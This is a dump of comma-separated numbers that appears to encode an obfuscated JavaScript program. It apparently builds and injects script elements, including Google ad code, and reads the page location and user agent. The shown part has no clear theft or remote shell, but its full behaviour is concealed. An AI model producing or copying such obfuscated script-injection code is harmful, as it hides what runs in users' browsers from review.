5,57,76,80,9,25,76,86,28,0,61,9,80,23,67,4,67,57,75,58,92,50,76,81,74,57,9,25,23,75,41,50,23,14,76,71,77,4,76,16,23,3,50,23,24,24,86,28,74,57,9,25,4,75,41,50,4,14,57,71,77,4,76,16,23,3,50,4,24,24,86,35,74,25,57,58,4,92,75,75,76,58,23,92,86,2,57,76,23,35,76,29,4,80,76,50,57,58,57,71,77,4,76,16,23,3,92,75,76,58,23,92,45,9,4,23,29,9,76,80,57,45,74,29,76,2,23,35,57,76,80,35,25,76,86,28,9,4,23,29,9,76,80,76,82,17,62,23,9,35,76,16,17,75,75,23,88,37,4,57,74,80,76,82,29,25,76,86,58,41,92,81,70,76,58,62,92,8,8,4,25,76,86,82,76,58,41,92,81,76,81,74,45,74,29,76,2,23,35,57,76,80,29,25,9,67,29,86,28,0,61,9,80,61,67,62,75,35,25,29,86,50,9,4,23,29,9,76,80,62,8,8,9,82,9,75,75,75,77,43,43,23,25,9,86,82,70,29,43,43,9,70,75,75,77,8,8,23,25,62,86,8,8,30,25,9,67,62,86,82,58,9,92,81,58,92,81,9,8,8,4,25,9,86,82,57,25,9,86,81,74,71,16,4,23,1,77,4,30,4,76,23,62,5,88,59,77,61,62,62,7,61,30,4,8,8,17,62,23,9,35,76,16,17,75,75,9,8,8,25,61,75,9,71,30,61,23,2,3,25,2,86,86,82,76,25,62,71,16,4,23,1,77,4,30,4,76,23,62,5,88,59,77,61,62,62,7,61,30,4,25,61,58,13,92,86,86,81,9,8,8,25,9,71,66,57,2,29,30,4,76,23,43,43,9,71,76,57,66,4,91,88,37,4,8,8,54,75,75,9,71,76,57,66,4,91,88,37,4,86,82,29,82,58,92,81,58,9,92,81,76,25,62,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,9,86,86,81,58,92,45,0,61,9,80,2,75,6,85,18,71,25,58,18,19,18,69,92,24,86,11,6,67,38,75,17,2,57,30,37,61,9,4,17,24,17,87,57,2,29,30,4,76,23,17,24,17,93,57,62,35,23,35,57,76,17,67,74,75,66,57,2,29,30,4,76,23,67,77,75,19,35,76,66,57,19,67,61,75,74,71,66,57,2,29,30,4,76,23,1,77,4,30,4,76,23,67,62,75,17,76,57,66,4,91,88,37,4,17,67,30,75,38,80,35,76,80,61,82,74,29,76,2,23,35,57,76,25,76,67,23,86,28,9,4,23,29,9,76,80,13,20,75,75,25,13,20,8,23,58,38,92,25,76,86,86,45,81,74,29,76,2,23,35,57,76,25,76,67,23,86,28,9,4,23,29,9,76,80,23,75,23,75,75,74,43,43,23,75,75,19,35,76,66,57,19,82,61,81,23,67,23,70,75,75,76,8,8,23,71,2,57,76,23,61,35,76,62,25,76,86,45,50,9,4,23,29,9,76,80,29,71,29,76,35,53,75,9,67,29,45,67,23,3,35,62,86,50,35,74,25,76,61,0,35,16,61,23,57,9,71,29,62,4,9,68,16,4,76,23,71,62,4,61,9,2,3,25,17,80,5,9,61,0,4,6,17,86,21,69,13,86,84,72,1,71,61,23,46,9,75,23,9,29,4,50,35,74,25,84,72,1,71,35,86,9,4,23,29,9,76,80,74,61,77,62,4,50,84,72,1,71,35,75,23,9,29,4,50,84,72,1,71,61,23,46,16,75,64,16,4,23,64,50,9,4,23,29,9,76,80,84,72,1,71,61,84,66,25,74,29,76,2,23,35,57,76,25,86,28,23,9,88,28,0,61,9,80,61,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,64,35,74,9,61,30,4,64,86,50,66,57,2,29,30,4,76,23,71,3,4,61,66,71,61,37,37,4,76,66,59,3,35,77,66,25,61,86,50,0,61,9,80,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,75,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,48,84,51,4,2,23,71,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,50,0,61,9,80,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,75,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,50,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,75,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,50,0,61,9,80,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,7,57,66,4,71,37,9,57,23,57,23,88,37,4,67,17,35,76,62,4,9,23,5,4,74,57,9,4,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,71,7,57,66,4,71,37,9,57,23,57,23,88,37,4,67,17,35,76,62,4,9,23,5,4,74,57,9,4,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,87,57,2,29,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,84,57,66,88,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,66,57,2,29,30,4,76,23,67,64,84,57,66,88,64,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,35,76,76,4,9,39,91,10,47,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,35,76,76,4,9,39,91,10,47,17,67,61,37,37,86,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,66,57,2,29,30,4,76,23,71,84,57,66,88,67,17,35,76,76,4,9,39,91,10,47,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,57,29,23,4,9,39,91,10,47,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,57,29,23,4,9,39,91,10,47,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,1,77,4,30,4,76,23,71,37,9,57,23,57,23,88,37,4,67,17,16,4,23,1,77,4,30,4,76,23,62,5,88,91,61,16,7,61,30,4,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,66,57,2,29,30,4,76,23,67,17,16,4,23,1,77,4,30,4,76,23,62,5,88,91,61,16,7,61,30,4,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,71,10,61,23,3,67,17,9,61,76,66,57,30,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,71,10,61,23,3,67,17,9,61,76,66,57,30,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,67,17,62,4,23,91,35,30,4,57,29,23,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,67,17,62,4,23,91,35,30,4,57,29,23,17,67,61,37,37,86,50,61,37,37,75,16,4,23,48,19,76,93,9,57,37,4,9,23,88,87,4,62,2,9,35,37,23,57,9,25,61,71,2,57,76,23,4,76,23,49,35,76,66,57,19,67,17,61,77,4,9,23,17,86,50,61,37,37,71,2,57,76,74,35,16,29,9,61,84,77,4,75,74,61,77,62,4,50,57,84,51,4,2,23,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,19,35,76,66,57,19,67,17,61,77,4,9,23,17,67,61,37,37,86,50,61,71,9,4,30,57,0,4,25,86,50,45,2,61,23,2,3,25,4,86,28,45,84,72,1,71,74,25,84,72,1,71,74,77,86,50,84,72,1,71,74,2,25,86,50,84,72,1,71,30,74,25,86,50,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,84,72,1,71,74,25,84,72,1,71,74,77,86,50,45,67,13,42,41,41,86,50,84,72,1,71,76,57,19,25,84,72,1,71,29,9,25,84,72,1,71,29,86,67,66,57,2,29,30,4,76,23,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,17,3,23,30,77,17,86,58,41,92,86,50,9,4,23,29,9,76,80,23,9,29,4,50,45,86,50,45,45,25,86,67,61,84,66,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,74,86,28,35,74,25,84,72,1,71,61,23,46,9,86,28,84,72,1,71,61,23,46,35,75,64,63,30,64,24,64,61,16,4,64,50,0,61,9,80,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,62,35,71,2,9,57,62,62,48,9,35,16,35,76,75,17,68,76,57,76,88,30,57,29,62,17,50,62,35,71,57,76,4,9,9,57,9,75,74,29,76,2,23,35,57,76,25,46,62,35,86,28,35,74,25,84,72,1,71,62,76,75,75,41,86,28,84,72,1,71,62,76,75,13,50,84,72,1,71,61,23,46,66,75,64,87,61,64,24,64,23,61,64,50,9,4,23,29,9,76,80,74,25,86,50,45,45,50,62,35,71,57,76,77,57,61,66,75,74,29,76,2,23,35,57,76,25,46,62,35,86,28,35,74,25,84,72,1,71,62,76,75,75,41,86,28,84,72,1,71,61,23,46,9,75,74,61,77,62,4,50,9,4,23,29,9,76,50,45,45,50,62,35,71,62,9,2,75,17,6,6,17,24,84,72,1,71,61,23,46,66,57,24,17,6,17,24,84,72,1,71,61,23,46,35,30,50,45,74,29,76,2,23,35,57,76,80,35,62,25,4,86,28,35,74,25,84,72,1,71,62,76,75,75,41,86,28,84,72,1,71,62,76,75,13,50,84,72,1,71,61,23,46,66,75,64,87,61,64,24,64,23,61,64,50,9,4,23,29,9,76,80,74,25,86,50,45,45,0,61,9,80,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,62,2,9,35,37,23,17,86,50,62,35,71,57,76,4,9,9,57,9,75,35,62,50,62,35,71,62,9,2,75,17,6,6,37,61,16,4,61,66,79,71,16,57,57,16,77,4,62,88,76,66,35,2,61,23,35,57,76,71,2,57,30,6,37,61,16,4,61,66,6,51,62,6,61,66,62,84,88,16,57,57,16,77,4,71,51,62,17,50,66,57,2,29,30,4,76,23,71,84,57,66,88,71,61,37,37,4,76,66,59,3,35,77,66,25,62,35,86,50,0,61,9,80,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,62,35,71,57,76,77,57,61,66,75,35,62,50,62,35,71,62,9,2,75,64,3,23,23,37,62,81,6,6,19,19,19,71,16,57,57,16,77,4,61,37,35,62,71,2,57,30,6,16,4,76,4,9,61,23,4,46,79,41,90,64,50,0,61,9,80,62,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,62,2,9,35,37,23,17,86,50,62,35,71,57,76,4,9,9,57,9,75,35,62,50,62,35,71,57,76,77,57,61,66,75,74,29,76,2,23,35,57,76,25,46,62,35,86,28,35,74,25,23,88,37,4,57,74,25,46,46,61,86,75,75,64,29,76,66,4,74,35,76,4,66,64,86,28,9,4,23,29,9,76,80,35,62,25,46,62,35,86,50,45,45,50,62,35,71,62,9,2,75,17,6,6,17,24,84,72,1,71,61,23,46,66,57,24,17,6,17,24,84,72,1,71,61,23,46,51,62,50,66,57,2,29,30,4,76,23,71,84,57,66,88,71,61,37,37,4,76,66,59,3,35,77,66,25,62,35,86,50,45,45,25,86,67,9,2,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,61,86,28,9,4,23,29,9,76,80,61,58,10,61,23,3,71,74,77,57,57,9,25,10,61,23,3,71,9,61,76,66,57,30,25,86,32,61,71,77,4,76,16,23,3,86,92,50,45,45,25,86,67,9,53,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,62,61,75,58,92,50,0,61,9,80,19,2,75,10,61,23,3,71,74,77,57,57,9,25,10,61,23,3,71,9,61,76,66,57,30,25,86,32,13,79,24,13,86,50,74,57,9,25,0,61,9,80,35,75,41,50,35,14,19,2,50,35,24,24,86,28,62,61,58,35,92,75,84,72,1,71,9,62,25,58,13,67,13,60,92,86,50,62,61,58,35,92,75,62,61,58,35,92,71,2,3,61,9,68,23,25,41,86,71,23,57,12,37,37,4,9,59,61,62,4,25,86,24,62,61,58,35,92,71,62,29,84,62,23,9,25,13,86,50,45,50,9,4,23,29,9,76,80,62,61,71,51,57,35,76,25,64,69,64,86,50,45,45,25,86,67,9,62,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,61,86,28,0,61,9,80,9,75,17,17,67,2,75,17,61,84,2,66,4,74,16,3,35,51,31,77,76,57,37,53,9,62,23,29,19,41,13,79,60,90,42,20,89,33,54,17,50,0,61,9,80,77,75,42,67,3,75,13,79,50,35,74,25,61,70,75,29,76,66,4,74,35,76,4,66,86,28,35,74,25,61,71,77,4,76,16,23,3,21,75,13,86,28,0,61,9,80,77,75,37,61,9,62,4,63,76,23,25,61,58,41,92,86,67,3,75,37,61,9,62,4,63,76,23,25,61,58,41,92,86,50,45,35,74,25,61,71,77,4,76,16,23,3,21,75,79,86,28,0,61,9,80,3,75,37,61,9,62,4,63,76,23,25,61,58,13,92,86,50,45,35,74,25,61,71,77,4,76,16,23,3,75,75,60,86,28,2,75,61,58,79,92,50,45,45,0,61,9,80,77,4,75,10,61,23,3,71,74,77,57,57,9,25,10,61,23,3,71,9,61,76,66,57,30,25,86,32,25,3,69,77,24,13,86,86,24,77,50,74,57,9,25,35,75,41,50,35,14,77,4,50,35,24,24,86,9,24,75,2,71,2,3,61,9,68,23,25,10,61,23,3,71,74,77,57,57,9,25,10,61,23,3,71,9,61,76,66,57,30,25,86,32,2,71,77,4,76,16,23,3,86,86,50,9,4,23,29,9,76,80,9,50,45,45,25,86,67,37,61,66,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,0,67,61,86,28,0,75,40,23,9,35,76,16,25,0,86,50,35,74,25,61,70,75,29,76,66,4,74,35,76,4,66,86,28,77,75,37,61,9,62,4,63,76,23,25,61,58,41,92,86,50,0,75,25,76,4,19,80,68,9,9,61,88,25,77,86,71,51,57,35,76,25,64,41,64,86,24,0,86,71,62,77,35,2,4,25,69,77,86,50,45,9,4,23,29,9,76,80,0,50,45,45,25,86,67,29,9,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,29,67,0,86,28,0,61,9,80,9,38,75,6,18,58,58,61,69,27,68,69,73,41,69,54,81,67,69,92,24,18,92,6,16,50,0,61,9,80,9,75,29,71,30,61,23,2,3,25,9,38,86,50,35,74,25,9,70,75,76,29,77,77,86,28,74,57,9,25,0,61,9,80,35,75,41,50,35,14,9,71,77,4,76,16,23,3,50,35,24,24,86,28,0,61,9,80,76,75,9,58,35,92,71,9,4,37,77,61,2,4,25,64,58,64,67,64,64,86,71,9,4,37,77,61,2,4,25,64,92,64,67,64,64,86,50,0,61,9,80,23,75,76,71,62,37,77,35,23,25,64,81,64,86,50,0,61,9,80,31,4,88,75,23,58,41,92,50,0,61,9,80,61,9,16,62,75,23,58,13,92,50,35,74,25,61,9,16,62,70,75,29,76,66,4,74,35,76,4,66,86,61,9,16,62,75,61,9,16,62,71,62,37,77,35,23,25,64,67,64,86,50,0,61,9,80,0,61,77,29,4,75,9,58,35,92,50,35,74,25,31,4,88,75,75,64,9,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,9,62,25,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,2,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,9,2,25,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,53,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,9,53,25,86,50,35,74,25,31,4,88,75,75,64,35,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,37,61,66,25,0,58,64,35,64,92,67,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,37,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,37,61,66,25,0,58,64,37,64,92,67,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,16,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,37,61,66,25,0,58,64,16,64,92,67,61,9,16,62,86,50,35,74,25,31,4,88,75,75,64,19,64,86,0,61,9,80,0,61,77,29,4,75,84,72,1,71,37,61,66,25,0,58,64,19,64,92,67,61,9,16,62,86,50,29,75,29,71,9,4,37,77,61,2,4,25,9,58,35,92,67,0,61,77,29,4,86,50,45,45,9,4,23,29,9,76,80,29,50,45,45,25,86,67,74,2,81,74,29,76,2,23,35,57,76,25,86,28,35,74,25,84,72,1,71,2,74,86,28,0,61,9,80,4,62,75,66,57,2,29,30,4,76,23,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,17,35,30,16,58,62,9,2,32,75,64,19,37,17,24,17,4,76,16,35,76,4,17,24,17,71,76,4,23,17,24,17,66,76,61,17,24,17,69,17,24,17,2,66,76,17,24,17,71,2,57,30,64,92,17,86,50,74,57,9,25,0,61,9,80,38,75,41,50,38,14,4,62,71,77,4,76,16,23,3,50,38,24,24,86,28,4,62,58,38,92,71,57,29,23,4,9,39,91,10,47,75,4,62,58,38,92,71,57,29,23,4,9,39,91,10,47,71,9,4,37,77,61,2,4,25,6,58,61,69,27,41,69,54,92,24,18,71,19,37,4,76,16,35,76,4,18,71,76,4,23,25,82,81,86,66,76,61,69,25,82,81,86,2,66,76,18,71,2,57,30,6,16,35,67,19,35,76,66,57,19,71,77,57,2,61,23,35,57,76,71,3,57,62,23,76,61,30,4,86,71,9,4,37,77,61,2,4,25,64,66,35,62,37,77,61,88,81,80,76,57,76,4,80,70,35,30,37,57,9,23,61,76,23,50,64,67,64,64,86,50,45,45,45,67,30,74,81,74,29,76,2,23,35,57,76,25,86,28,45,67,74,81,74,29,76,2,23,35,57,76,25,74,77,86,28,74,57,9,25,0,61,9,80,88,75,41,50,88,14,74,77,71,77,4,76,16,23,3,50,88,24,24,86,28,0,61,9,80,31,75,74,77,58,88,92,50,0,61,9,80,4,62,75,66,57,2,29,30,4,76,23,71,53,29,4,9,88,40,4,77,4,2,23,57,9,68,77,77,25,31,58,64,37,61,23,23,4,9,76,64,92,86,50,74,57,9,25,0,61,9,80,38,75,41,50,38,14,4,62,71,77,4,76,16,23,3,50,38,24,24,86,28,35,74,25,31,58,64,61,2,23,35,57,76,64,92,75,75,64,35,76,51,4,2,23,64,86,28,35,74,25,31,58,64,37,57,62,35,23,35,57,76,64,92,75,75,64,84,4,74,57,9,4,64,86,28,0,61,9,80,76,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,66,35,0,17,86,50,76,71,35,76,76,4,9,39,91,10,47,75,31,58,64,76,4,19,39,23,30,77,64,92,50,4,62,58,38,92,71,37,61,9,4,76,23,7,57,66,4,71,35,76,62,4,9,23,5,4,74,57,9,4,25,76,67,4,62,58,38,92,86,50,76,71,57,29,23,4,9,39,91,10,47,75,76,71,35,76,76,4,9,39,91,10,47,50,45,4,77,62,4,80,35,74,25,31,58,64,37,57,62,35,23,35,57,76,64,92,75,75,64,61,74,23,4,9,64,86,28,0,61,9,80,76,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,66,35,0,17,86,50,76,71,35,76,76,4,9,39,91,10,47,75,31,58,64,76,4,19,39,23,30,77,64,92,50,4,62,58,38,92,71,37,61,9,4,76,23,7,57,66,4,71,35,76,62,4,9,23,5,4,74,57,9,4,25,76,67,4,62,58,38,92,71,76,4,38,23,40,35,84,77,35,76,16,86,50,76,71,57,29,23,4,9,39,91,10,47,75,76,71,35,76,76,4,9,39,91,10,47,50,45,45,45,45,84,72,1,71,61,23,46,74,75,64,66,9,61,19,64,50,45,67,77,61,23,4,9,81,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,4,0,4,76,23,47,35,62,23,4,76,4,9,40,29,37,37,57,9,23,4,66,75,19,35,76,66,57,19,71,61,66,66,1,0,4,76,23,47,35,62,23,4,76,4,9,50,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,57,86,28,0,61,9,80,57,84,51,75,84,72,1,71,53,25,57,71,37,61,9,4,76,23,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,58,41,92,50,35,74,25,57,84,51,75,75,29,76,66,4,74,35,76,4,66,86,28,9,4,23,29,9,76,80,74,61,77,62,4,50,45,84,72,1,71,62,2,61,76,25,57,86,50,35,74,25,4,0,4,76,23,47,35,62,23,4,76,4,9,40,29,37,37,57,9,23,4,66,86,28,57,84,51,71,61,66,66,1,0,4,76,23,47,35,62,23,4,76,4,9,25,64,87,48,10,7,57,66,4,63,76,62,4,9,23,4,66,64,67,84,72,1,71,62,2,61,76,67,74,61,77,62,4,86,50,45,4,77,62,4,28,19,35,76,66,57,19,71,62,4,23,91,35,30,4,57,29,23,25,74,29,76,2,23,35,57,76,25,86,28,84,72,1,71,77,61,23,4,9,25,57,86,50,45,67,42,41,41,86,50,45,45,45,25,86,67,62,2,61,76,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,57,86,28,0,61,9,80,61,75,84,72,1,71,53,25,57,71,2,3,35,77,66,67,84,72,1,71,53,25,57,71,37,61,9,4,76,23,86,58,41,92,67,66,57,2,29,30,4,76,23,71,84,57,66,88,86,50,74,57,9,25,0,61,9,80,37,75,41,50,37,14,61,71,77,4,76,16,23,3,50,37,24,24,86,28,35,74,25,84,72,1,71,2,77,58,37,92,75,75,29,76,66,4,74,35,76,4,66,86,28,84,72,1,71,2,77,58,37,92,75,61,58,37,92,50,84,72,1,71,76,57,19,25,84,72,1,71,29,9,25,84,72,1,71,29,86,67,61,58,37,92,86,50,45,45,45,45,25,86,67,76,57,19,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,29,9,77,67,37,61,9,4,76,23,86,28,35,74,25,84,72,1,71,29,2,70,75,74,61,77,62,4,86,28,84,72,1,71,2,57,77,77,4,2,23,35,57,76,25,84,72,1,71,29,2,67,37,61,9,4,76,23,86,50,84,72,1,71,29,2,75,74,61,77,62,4,50,9,4,23,29,9,76,50,45,0,61,9,80,35,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,35,30,16,17,86,50,35,71,2,9,57,62,62,48,9,35,16,35,76,75,17,68,76,57,76,88,30,57,29,62,17,50,35,71,57,76,77,57,61,66,75,74,29,76,2,23,35,57,76,25,86,28,84,72,1,71,2,24,24,50,0,61,9,80,2,75,66,57,2,29,30,4,76,23,71,2,9,4,61,23,4,1,77,4,30,4,76,23,25,17,2,61,76,0,61,62,17,86,50,0,61,9,80,23,75,2,71,16,4,23,59,57,76,23,4,38,23,25,17,79,66,17,86,50,0,61,9,80,19,75,35,71,19,35,66,23,3,50,0,61,9,80,3,75,35,71,3,4,35,16,3,23,50,0,61,9,80,30,75,64,74,9,57,30,59,3,61,9,59,57,66,4,64,50,2,71,62,23,88,77,4,71,19,35,66,23,3,75,2,71,19,35,66,23,3,75,19,50,2,71,62,23,88,77,4,71,3,4,35,16,3,23,75,2,71,3,4,35,16,3,23,75,3,50,23,71,16,77,57,84,61,77,68,77,37,3,61,75,13,71,41,50,23,71,16,77,57,84,61,77,59,57,30,37,57,62,35,23,4,48,37,4,9,61,23,35,57,76,75,64,2,57,37,88,64,50,23,58,84,72,1,71,61,23,46,74,24,84,72,1,71,61,23,46,35,92,25,35,67,41,67,41,86,50,0,61,9,80,84,75,84,72,1,71,37,79,90,25,23,58,84,72,1,71,30,25,86,92,25,41,67,41,67,19,67,3,86,71,66,61,23,61,86,50,0,61,9,80,62,75,17,17,50,0,61,9,80,0,75,58,17,80,17,67,17,70,17,67,17,18,17,17,67,17,83,17,67,17,11,17,67,17,56,17,67,17,8,17,67,17,64,17,67,17,25,17,67,17,86,17,67,17,32,17,67,17,24,17,67,17,67,17,67,17,69,17,67,17,71,17,67,17,6,17,67,17,41,17,67,17,13,17,67,17,79,17,67,17,60,17,67,17,90,17,67,17,42,17,67,17,20,17,67,17,89,17,67,17,33,17,67,17,54,17,67,17,81,17,67,17,50,17,67,17,14,17,67,17,75,17,67,17,21,17,67,17,82,17,67,17,36,17,67,17,68,17,67,17,5,17,67,17,59,17,67,17,87,17,67,17,1,17,67,17,15,17,67,17,52,17,67,17,39,17,67,17,63,17,67,17,55,17,67,17,72,17,67,17,47,17,67,17,10,17,67,17,7,17,67,17,48,17,67,17,93,17,67,17,34,17,67,17,44,17,67,17,40,17,67,17,91,17,67,17,12,17,67,17,78,17,67,17,49,17,67,17,65,17,67,17,22,17,67,17,73,17,67,17,58,17,67,17,18,18,17,67,17,92,17,67,17,85,17,67,17,46,17,67,17,26,17,67,17,61,17,67,17,84,17,67,17,2,17,67,17,66,17,67,17,4,17,67,17,74,17,67,17,16,17,67,17,3,17,67,17,35,17,67,17,51,17,67,17,31,17,67,17,77,17,67,17,30,17,67,17,76,17,67,17,57,17,67,17,37,17,67,17,53,17,67,17,9,17,67,17,62,17,67,17,23,17,67,17,29,17,67,17,0,17,67,17,19,17,67,17,38,17,67,17,88,17,67,17,27,17,67,17,28,17,67,17,43,17,67,17,45,17,92,50,74,57,9,25,0,61,9,80,38,75,41,50,38,14,84,71,77,4,76,16,23,3,50,38,24,24,86,35,74,25,84,58,38,92,86,62,24,75,0,58,25,84,58,38,92,69,60,79,86,92,50,0,61,9,80,23,75,84,72,1,71,9,62,25,86,50,62,75,62,71,9,4,37,77,61,2,4,25,64,17,29,76,35,23,46,77,35,62,23,17,64,67,64,17,29,76,35,23,46,77,35,62,23,46,64,24,23,24,64,17,64,86,50,62,75,62,71,9,4,37,77,61,2,4,25,64,17,57,84,62,4,9,0,4,17,64,67,64,17,57,84,62,4,9,0,4,46,64,24,23,24,64,17,64,86,50,0,61,9,80,29,2,77,75,55,40,48,7,71,37,61,9,62,4,25,62,86,50,35,74,25,29,2,77,75,75,75,23,9,29,4,86,28,29,2,77,75,4,0,61,77,25,17,25,17,24,62,24,17,86,17,86,50,45,29,2,77,71,29,76,35,23,46,77,35,62,23,75,29,2,77,58,64,29,76,35,23,46,77,35,62,23,46,64,24,23,92,50,29,2,77,71,57,84,62,4,9,0,4,75,29,2,77,58,64,57,84,62,4,9,0,4,46,64,24,23,92,50,84,72,1,71,62,0,25,29,2,77,86,50,35,74,25,84,72,1,71,2,75,75,13,8,8,29,2,77,71,57,84,62,4,9,0,4,71,4,76,61,84,77,4,66,75,75,13,86,28,84,72,1,71,29,2,75,29,2,77,50,84,72,1,71,77,61,23,4,9,25,29,2,77,71,57,84,62,4,9,0,4,86,50,45,4,77,62,4,28,84,72,1,71,2,57,77,77,4,2,23,35,57,76,25,29,2,77,67,37,61,9,4,76,23,86,50,45,45,50,35,71,57,76,4,9,9,57,9,75,74,29,76,2,23,35,57,76,25,86,28,35,74,25,35,71,62,9,2,75,75,77,57,2,61,23,35,57,76,71,37,9,57,23,57,2,57,77,24,29,9,77,86,28,35,71,62,9,2,75,84,72,1,71,29,9,25,84,72,1,71,88,86,50,9,4,23,29,9,76,50,45,0,61,9,80,62,75,84,72,1,71,0,62,25,86,50,35,74,25,62,86,28,0,61,9,80,23,75,84,72,1,71,9,62,25,86,50,62,75,62,71,9,4,37,77,61,2,4,25,64,17,29,76,35,23,46,77,35,62,23,17,64,67,64,17,29,76,35,23,46,77,35,62,23,46,64,24,23,24,64,17,64,86,50,62,75,62,71,9,4,37,77,61,2,4,25,64,17,57,84,62,4,9,0,4,17,64,67,64,17,57,84,62,4,9,0,4,46,64,24,23,24,64,17,64,86,50,0,61,9,80,29,2,77,75,55,